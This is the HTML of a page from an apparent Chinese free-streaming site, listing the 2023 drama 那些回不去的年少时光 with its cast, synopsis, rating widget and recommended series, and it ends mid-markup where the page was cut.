

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ntxbjzgs.com/video/245875.html
body_size: 17751
content:
<!DOCTYPE html><html><head><title>那些回不去的年少时光_1-30集/高清/无删减(大结局)_国产剧全集_免费电视剧完整版在线观看 - 星辰影院</title><meta name="keywords" content="那些回不去的年少时光,那些回不去的年少时光在线观看,那些回不去的年少时光全集,电视剧" /><meta name="description" content="星辰影院国产剧《那些回不去的年少时光》于2023年上映首播，由赵今麦,白宇帆,邬家楷,赵昭仪,张昕懿等主演，星辰影视提供高清电视剧那些回不去的年少时光全集无删减完整版免费在线观看，大结局剧情已揭晓，本剧改编自桐华的同名小说，讲述了90年代普通少女罗琦琦成长中的点点滴滴，爱情与友情以及身边每个人生活和思想上发生的剧变。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ntxbjzgs.com","wapurl":"www.ntxbjzgs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230211-1/e59755915f351fb0dfa51d4ea998b8c4.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230211-1/e59755915f351fb0dfa51d4ea998b8c4.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/111.html">电影</a></li><li class="active"><a href="/sort/112.html">电视剧</a></li><li><a href="/sort/114.html">动漫</a></li><li><a href="/sort/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">那些回不去的年少时光 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%B4%E5%8F%B7%E7%8E%A9%E5%AE%B6.html" rel="nofollow"><span class="hot_name">头号玩家</span></a></li><li><a href="/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">红海行动</span></a></li><li><a href="/search/wd/%E6%81%B6%E4%BA%BA%E4%BC%A0.html" rel="nofollow"><span class="hot_name">恶人传</span></a></li><li><a href="/search/wd/%E5%AE%89%E5%A8%9C.html" rel="nofollow"><span class="hot_name">安娜</span></a></li><li><a href="/search/wd/%E6%83%8A%E5%A4%A9%E8%90%A5%E6%95%91.html" rel="nofollow"><span class="hot_name">惊天营救</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://hongniuzyimage.com/cover/9d297429bdc9f291d740898618abe241.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/245875-1-1.html" data-original="https://hongniuzyimage.com/cover/9d297429bdc9f291d740898618abe241.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-30全集/大结局</span><span class="pic_vod text_right"><img src="https://www.ntxbjzgs.com/img.php?url=https://hongniuzyimage.com/cover/9d297429bdc9f291d740898618abe241.jpg" alt="那些回不去的年少时光(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">那些回不去的年少时光(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：naxiehuibuqudenianshaoshiguang</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,爱情,内地剧,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">全30集+彩蛋</span> - 免费在线观看</li><li class="data"><span>导演：</span>王志勇</li><li class="data"><span>主演：</span>赵今麦,白宇帆,邬家楷,赵昭仪,张昕懿,何澳,石云鹏,翟小兴,郝文婷,姚安濂,高海鹏,吴乙彤,余承恩,徐方舟,邱虹凯,赵虎子</li><li class="data"><span>更新时间：</span><em>2023-11-21</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/245875-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《那些回不去的年少时光》https://www.ntxbjzgs.com/video/245875.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '那些回不去的年少时光',bdPic : 'https://hongniuzyimage.com/cover/9d297429bdc9f291d740898618abe241.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《那些回不去的年少时光》是一部由王志勇导演执导，赵今麦,白宇帆,邬家楷,赵昭仪,张昕懿,何澳,石云鹏,翟小兴,郝文婷,姚安濂,高海鹏,吴乙彤,余承恩,徐方舟,邱虹凯,赵虎子,李依心等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-30全集），手机免费观看高清无删减完整版电视剧全集就上星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>本剧改编自桐华的同名小说，讲述了90年代普通少女罗琦琦成长中的点点滴滴，爱情与友情以及身边每个人生活和思想上发生的剧变。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【爱奇艺】【百度电影院】【迅雷下载】【星辰影院】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="245875" data-score="2"><span class="label">给【<strong>那些回不去的年少时光</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/257108.html" title="上错花轿嫁对郎" data-original="https://hongniuzyimage.com/cover/ba3a0adbebf2cfb367817fad99c6fb13.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257108.html" title="上错花轿嫁对郎">上错花轿嫁对郎</a></p><p class="vodlist_sub">这天在扬州城有两个小姐同时出嫁了，一个是城中富商的小姐杜冰雁（李琳 饰），一个是城中武师的女儿李玉湖（黄</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/257109.html" title="春光灿烂猪八戒" data-original="https://hongniuzyimage.com/cover/3fdd5555c11b1ff0d580b9718947e4ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第38集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257109.html" title="春光灿烂猪八戒">春光灿烂猪八戒</a></p><p class="vodlist_sub">这是一部戏说猪八戒的连续剧。八戒（徐峥 饰）原是一只平凡的小猪，因为想逃脱被宰杀的命运而千方百计从猪圈里</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/257110.html" title="回到明天" data-original="https://hongniuzyimage.com/cover/c74b5276378ed3bd70cba37a3ac45fea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257110.html" title="回到明天">回到明天</a></p><p class="vodlist_sub">生活窘迫的快递员鲍健（赵英俊 饰）突然拥有了重置时间的能力，他被困在双十一这一天，反复经历着已经发生过的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/257112.html" title="鬼吹灯之黄皮子坟" data-original="https://hongniuzyimage.com/cover/98ac07a2cd794965eb4f22bae53c3516.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257112.html" title="鬼吹灯之黄皮子坟">鬼吹灯之黄皮子坟</a></p><p class="vodlist_sub">胡八一（阮经天 饰）出国在即，整理旧物时翻出一张老照片。那时，他和胖子（刘潮 饰）正作为知青在大兴安岭的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/304417.html" title="开画！少女漫" data-original="https://hongniuzyimage.com/cover/8d3631b58afe48122278995fa0493afc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全33集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304417.html" title="开画！少女漫">开画！少女漫</a></p><p class="vodlist_sub">大二数学系低调而又神秘的学霸陆也奇有一个不为人不知的身份——职业少女漫画家。但作为一名理科生，他对少女漫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/302372.html" title="绝密较量" data-original="https://img.picbf.com/upload/vod/20250428-1/9d62f91b2b65f8f8064e7c8093a94ae3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第28集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302372.html" title="绝密较量">绝密较量</a></p><p class="vodlist_sub">燕平国家安全局三处副处长杨光在一次行动中意外卷入一场涉及国际间谍组织的阴谋，在调查中，一个名叫赵亚苧的女</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/299294.html" title="人生大事2009" data-original="https://img.picbf.com/upload/vod/20250318-1/221250e4fb7a04392ba6ac24996c3001.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299294.html" title="人生大事2009">人生大事2009</a></p><p class="vodlist_sub">在华天电器商城小家电部当主任的廖扬一直梦想着能够拥有一辆车，他终于说服了媛媛先买车后买房，租房结婚对于年</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/287772.html" title="悲情丽人" data-original="https://img.picbf.com/upload/vod/20230424-3/724523b333173d7a9013f2df11abf4d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287772.html" title="悲情丽人">悲情丽人</a></p><p class="vodlist_sub">女主人公方梅与男友耿建华在患难中相爱，后因耿母从中作梗，导致两人天各一方，中断了联系，方梅回城后经情感波</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/320565.html" title="琉璃女坊诡事集" data-original="https://img.picbf.com/upload/vod/20260115-1/beaadd6675b9197507816cdec8480c53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320565.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/321139.html" title="长蛇娶妻" data-original="https://img.picbf.com/upload/vod/20260119-1/41a9cba960907dc3c005758f4669e846.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321139.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;大陆&nbsp;/&nbsp;程宇峰,陈叶玲</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/320808.html" title="山塘茶馆" data-original="https://img.picbf.com/upload/vod/20260116-1/af2d6a24129b15cd68c1b41a38367848.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320808.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/320805.html" title="半醒" data-original="https://img.picbf.com/upload/vod/20260116-1/ccc095da4e70861ef1b7e5535cce543c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320805.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/320566.html" title="这是心动的感觉" data-original="https://img.picbf.com/upload/vod/20260115-1/8df8785e4d2d9c3f45a22cc282c8a7bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320566.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/320182.html" title="小尾巴，快跟上！" data-original="https://img.picbf.com/upload/vod/20260114-1/78cc8fae7b1e1fe65fe9fe21e77f1702.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320182.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/319626.html" title="人民的选择" data-original="https://img.picbf.com/upload/vod/20260111-1/fced2cc6243bde049c3e026f9a6c6d75.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319626.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/319419.html" title="秋雪漫过的冬天" data-original="https://hongniuzyimage.com/cover/f76336f540477724b24853eff39abed6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319419.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/319500.html" title="小城大事" data-original="https://hongniuzyimage.com/cover/413d10bfa36cd042f703a86029033a91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 